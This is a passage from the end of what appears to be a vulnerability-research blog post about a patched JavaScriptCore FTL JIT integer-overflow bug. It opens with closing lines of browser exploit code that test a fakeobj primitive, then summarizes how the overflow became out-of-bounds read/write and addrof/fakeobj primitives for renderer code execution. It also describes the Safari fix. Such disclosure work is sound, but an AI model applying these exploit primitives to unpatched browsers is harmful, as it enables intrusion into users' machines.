/// Verify that the fakeobj works. This will crash the engine
log(describe(fakeobj(0x41414141)));
}
pwn();
This will leak the address of the obj object with addrof() and try to create a fake object on the address 0x41414141 which will end up crashing the engine. This should work on any version of a vulnerable JSC build.
Conclusion
We discussed a vulnerability we found in 2020 in the FTL JIT compiler, where an incorrect range computation led to an integer overflow. We saw how we could convert this integer overflow into a stable out-of-bounds read/write on the JavaScriptCore heap and use that to create the addrof and fakeobj primitives. These primitives allow a renderer code execution exploit on Intel Macs.
This bug was patched in the May 2021 update to Safari. The patch for this vulnerability is simple: if an overflow occurs, then the upper and lower bounds are set to the Max and Min value of that type respectively.
We hope you enjoyed reading this. If you are hungry for more, make sure to check our other blog posts.
About Exodus Intelligence
Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.
For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact [email protected] for further discussion.
如有侵权请联系:admin#unsafe.sh